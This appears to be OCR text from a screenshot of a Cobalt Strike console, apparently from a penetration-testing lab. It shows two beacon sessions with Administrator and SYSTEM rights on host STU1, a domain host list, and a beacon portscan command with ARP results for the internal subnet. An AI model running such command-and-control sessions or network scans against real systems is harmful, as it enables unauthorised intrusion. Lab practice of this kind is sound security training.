 1 2 3 4 3 3:57
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.220.138 192.168.220.138 msf Administrator * STU1 artifact.exe 1316 x64 17s
192.168.220.138 192.168.220.138 kali SYSTEM * STU1 rundll32.exe 3616 x64 7s
事件日志 X 监听器 X 脚本管理器 X Beacon 192.168.220.138@1316 X Beacon 192.168.220.138@3616 X
List of hosts:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
OWA 192.168.52.138 500 6.1 PDC
ROOT-TVI862UBEH 192.168.52.141 500 5.2
STU1 192.168.52.143 500 6.1
[+] host called home, sent: 3044 bytes
[+] host called home, sent: 3044 bytes
beacon> portscan 192.168.52.0-192.168.52.255 1-1024,3389,5000-6000 arp 1024
[*] Tasked beacon to scan ports 1-1024,3389,5000-6000 on 192.168.52.0-192.168.52.255
[+] host called home, sent: 93797 bytes
[+] received output:
(ARP) Target '192.168.52.143' is alive. 00-0C-29-BD-35-01
(ARP) Target '192.168.52.138' is alive. 00-0C-29-C1-33-D6
(ARP) Target '192.168.52.141' is alive. 00-0C-29-1C-44-8E
[STU1] SYSTEM */3616 (x64) last: 7s
beacon>